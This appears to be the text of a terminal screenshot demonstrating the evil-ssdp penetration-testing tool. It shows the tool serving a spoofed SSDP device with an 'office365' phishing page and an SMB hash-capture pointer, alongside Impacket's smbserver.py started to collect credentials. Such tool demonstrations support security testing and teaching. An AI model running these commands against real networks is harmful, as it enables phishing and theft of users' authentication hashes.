 Tilix: Default
1: root@workstation01:~/evil-ssdp
workstation01 evil-ssdp # ./essdp.py eth0
EVIL SSDP
...by initstring (gitlab.com/initstring)
Additional contributors: Dwight Hohnstein
########################################
[*] EVIL TEMPLATE: ./templates/office365
[*] MSEARCH LISTENER: eth0
[*] DEVICE DESCRIPTOR: http://10.0.200.6:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://10.0.200.6:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://10.0.200.6:8888/ssdp/present.html
[*] SMB POINTER: file://///10.0.200.6/smb/hash.jpg
########################################
workstation01 opt impacket # python2 examples/smbserver.py -smb2support smb /tmp/smb
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed